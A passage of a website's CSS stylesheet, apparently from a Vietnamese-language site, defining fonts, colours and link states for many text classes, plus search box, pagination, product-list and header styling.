	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangdam:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.tranglon {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.tranglon:link {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.tranglon:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.tranglon:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangarial {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangarial:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangarial:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangarial:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}

.tieude {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieude:link {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieude:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieude:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY: Arial,Verdana,  Helvetica, sans-serif; TEXT-DECORATION: none;
}
.tieudexanh {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #13689B; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieudexanh:link {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #13689B; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieudexanh:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #13689B; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieudexanh:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 18px; COLOR: #13689B; FONT-FAMILY: Arial,Verdana,  Helvetica, sans-serif; TEXT-DECORATION: none;
}

.xanhxam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #13689B; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhxam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #13689B; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhxam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #13689B; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhxam:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #13689B; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none;
}
.xanhto {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #13689B; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #13689B; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #13689B; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhto:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 12px; COLOR: #13689B; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none;
}
.xanhlon {
	FONT-WEIGHt:bold; FONT-SIZE: 13px; COLOR: #13689B; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhlon:link {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #13689B; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhlon:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #13689B; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhlon:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 13px; COLOR: #13689B; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none;
}

.dendam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.dendam:link {
	FONT-WEIGHT:bold; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.dendam:visited {
	FONT-WEIGHT:bold; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.dendam:hover {
	FONT-WEIGHT:bold;FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,  Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.dento {
	FONT-WEIGHt:bold; FONT-SIZE: 13px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.dento:link {
	FONT-WEIGHT:bold; FONT-SIZE: 13px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.dento:visited {
	FONT-WEIGHT:bold; FONT-SIZE: 13px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.dento:hover {
	FONT-WEIGHT:bold;FONT-SIZE: 13px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,  Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.denxam {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.denxam:link {
	FONT-WEIGHT:bold; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.denxam:visited {
	FONT-WEIGHT:bold; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.denxam:hover {
	FONT-WEIGHT:bold;FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Arial,  Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.denlon {
	FONT-WEIGHt:bold; FONT-SIZE: 15px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.denlon:link {
	FONT-WEIGHT:bold; FONT-SIZE: 15px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.denlon:visited {
	FONT-WEIGHT:bold; FONT-SIZE: 15px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.denlon:hover {
	FONT-WEIGHT:bold;FONT-SIZE: 15px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,  Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}

.arial {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arial:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arial:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arial:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.arialxanh {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #13689B; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialxanh:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #13689B; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialxanh:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #13689B; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialxanh:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #13689B; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.arialtrang {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.textlink {
	FONT-WEIGHt:normal; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textlink:link {
	FONT-WEIGHT: normal; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textlink:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textlink:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.vangarial {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangarial:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangarial:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangarial:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.vangdam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.vangdam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.vangdam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.vangdam:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.vangto {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #FFFF00; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.vangto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.vangto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.vangto:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 12px; COLOR: #FFFF00; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timarial {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timarial:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timarial:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timarial:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timarialdam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timarialdam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timarialdam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timarialdam:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}

.timdam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timdam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timdam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timdam:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timto {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #31044F; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timto:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 12px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timlon {
	FONT-WEIGHt:bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timlon:link {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timlon:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timlon:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timlon {
	FONT-WEIGHt:bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timlon:link {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timlon:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.timlon:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 13px; COLOR: #31044F; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}

#searchArea{ margin-left: 40px; margin-top:0; padding:0 }
#siteSearch{position: relative;}
#siteSearchInput{width: 410px; height: 35px; background: url("../images/nen/search.png") no-repeat; border: none; padding: 0 0 0 10px; color: #5e5e5e;}
#siteSearchInput:focus{background-position: 0 -35px;}
.siteSearchSubmit{width: 52px; height: 35px; background: url("../images/nen/search.png") -368px -70px no-repeat; text-indent: -2000em; border: none; position: absolute; right: -10px; top: 0; cursor: pointer;}
.siteSearchSubmit:hover{background-position: -368px -105px;}
.siteSearchSubmit:active{background-position: -368px -140px;}
#tb{width: 410px; height: 35px; background: url("../images/nen/search.png") no-repeat; border: none; padding: 0 0 0 10px; color: #5e5e5e;}
#tb:focus{background-position: 0 -35px;}
ul.paging, ul.pathway{ margin:0px; padding:0px; list-style:none;}
	ul.paging{float:right !important; margin-left:10px; }
	ul.paging li{ float:left; margin:0px 3px;}
	ul.paging li a{ background:url(../images/nen/pagging.png) repeat-x; background-position:0px 0px; height:23px; border:1px  solid #c1c1c1; border-radius:2px; padding:0px 8px; color:#0072bc;  display:inline-block; line-height:23px; font-size:12px;  text-shadow: 0 1px 0 #fff; }
	ul.paging li a:hover{ background-position:0px -24px; text-decoration:none; border:1px solid #939393;}
	ul.paging li a:active{ background-position:0px -49px;  border:1px solid #939393;}
	ul.paging li a.pagActive{ color:#ff0000; font-weight:700;}
	ul.paging li a.pagActive:hover, ul.paging li a.pagActive:active{ color:#0072bc;}
	
	a.pagFirt{ background:url(../images/nen/pagePreNext.png) repeat-x !important; background-position:0px 0px !important; padding-left:17px !important;}
	a.pagFirt:hover{ background-position:0px -22px !important; }
	a.pagFirt:active{ background-position:0px -45px !important;}

	a.pageLast{ background:url(../images/nen/pagePreNext.png) repeat-x !important; background-position:100% -68px !important; padding-right:17px !important;}
	a.pageLast:hover{ background-position:100% -90px !important; }
	a.pageLast:active{ background-position:100% -113px !important;}


.main-center .list-stype {
	float:left;
	margin: 7px 7px;
}
.main-center .list-stype .content {
	float:left;
	width:300px;
	position: relative;
	height: 170px;
}
.main-center .list-stype .img-stype {
	border: 5px solid #D2D1D1;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
}
.main-bottom {
	clear:both;
}
.main-bottom .field-read-more a {
	background: url(../images/bg-buttom.png) no-repeat left top scroll;
	padding: 3px 27px 3px 15px;
	width: 82px;
}
.main-bottom .field-read-more a:hover {
	background: url(../images/bg-buttom.png) no-repeat left bottom scroll;
	padding: 3px 27px 3px 15px;
	color: #ffffff;
	width: 82px;
}
.main-center .list-stype .img-stype img {
	width:290px;
}
.main-center .list-stype .title-stype {
	background: url(../images/nen/bg-sp.png) repeat left top scroll;
	left: 5px;
	position: absolute;
	float:left;
	top: 156px;
	z-index: 100;
	text-align: center;
	padding:7px 0;
	width:290px;
}
.main-center .list-stype .title-stype a {
	text-transform: uppercase;
	font-size:13px;
	font-weight: bold;
	color:#ffffff;
}
.main-center .list-stype .title-stype a:hover {
	color: #FF3300;
}

#searchArea{ margin-left: 40px; margin-top:0; padding:0 }
#siteSearch{position: relative;}
#siteSearchInput{width: 410px; height: 35px; background: url("../images/nen/search.png") no-repeat; border: none; padding: 0 0 0 10px; color: #5e5e5e;}
#siteSearchInput:focus{background-position: 0 -35px;}
.siteSearchSubmit{width: 52px; height: 35px; background: url("../images/nen/search.png") -368px -70px no-repeat; text-indent: -2000em; border: none; position: absolute; right: -10px; top: 0; cursor: pointer;}
.siteSearchSubmit:hover{background-position: -368px -105px;}
.siteSearchSubmit:active{background-position: -368px -140px;}
#tb{width: 410px; height: 35px; background: url("../images/nen/search.png") no-repeat; border: none; padding: 0 0 0 10px; color: #5e5e5e;}
#tb:focus{background-position: 0 -35px;}
.searchbt{background:url(../images/nen/search.gif) no-repeat center center; color:#FFFFFF; height:29; width:70; border:0; font-family:Verdana, Arial, Helvetica, sans-serif; font-size:12;}

.d-header{width:100%;position:absolute;top:0;z-index:1001;background-color:#0068B5;box-shadow:0 2px 4px -1px rgba(0,0,0,0.25)}
.docked .d-header{position:fixed;backface-visibility:hidden}
